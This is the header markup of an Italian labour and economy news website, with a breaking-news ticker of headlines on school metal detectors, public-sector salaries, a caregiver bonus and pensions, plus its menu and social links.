<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_33 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#1e73be}.tdi_33{margin-bottom:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_33 .td-trending-now-title,.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1e73be}.tdi_33 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"Breaking news","header_color":"#1e73be","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjBweCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-113364","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "30847";
block_tdi_33.header_color = "#1e73be";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "6170";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer=""><div class="td-trending-now-title">Breaking news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/metal-detector-a-scuola-la-stretta-in-un-circolare-e-un-decreto/"  rel="bookmark" title="Metal Detector a Scuola: la Stretta in una Circolare e un Decreto">Metal Detector a Scuola: la Stretta in una Circolare e un Decreto</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/stipendi-di-febbraio-2026-conguagli-noipa-arretrati/"  rel="bookmark" title="Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA">Emessi gli Stipendi di Febbraio. Tutte le Novità sui Conguagli di NoiPA</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/26/bonus-badante-fino-a-3-600-euro-lanno-chi-ne-ha-diritto-e-come-funziona/"  rel="bookmark" title="Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona">Bonus Badante: Fino a 3.600 Euro l’Anno, Chi Ne Ha Diritto e Come Funziona</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/25/scuole-e-lezioni-interrotte-il-26-e-27-gennaio-non-chiusure-ma-stop-temporanei/"  rel="bookmark" title="Scuole e Lezioni Interrotte il 26 e 27 Gennaio: Non Chiusure, ma Stop Temporanei">Scuole e Lezioni Interrotte il 26 e 27 Gennaio: Non Chiusure, ma Stop Temporanei</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/25/pensione-a-70-anni-ecco-cosa-rischiano-gli-autisti/"  rel="bookmark" title="Pensione a 70 Anni: Ecco Cosa Rischiano gli Autisti">Pensione a 70 Anni: Ecco Cosa Rischiano gli Autisti</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:10px!important;padding-bottom:10px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_38" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_39 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0;border-radius:5px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social4 .tdm-social-item i{color:#1e73be}.tdi_39 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_39.tds-social4 .tdm-social-item-wrap:hover i{color:#80a1bf}body .tdi_39 .tdm-social-item{border:2px solid #ededed}body .tdi_39 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_39 .tdm-social-text{margin-left:3px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (max-width:767px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_39"><div class="tdm-social-item-wrap"><a href="https://facebook.com/tuttolavoro24"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/tuttolavoro24"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TLavoro24"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img-wrap{display:block}.tdi_42 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_42 .tdb-logo-text-title{display:block}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_42 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_45 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{position:relative}</style>
<style>.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-block-inner{text-align:right}.tdi_45 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_45 .tdb-header-search-button-mob svg{width:22px}.tdi_45 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#1f80c1 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdi_50{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{color:#ffffff}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{text-transform:capitalize!important}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#1e73be !important;
}
 </style></div>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
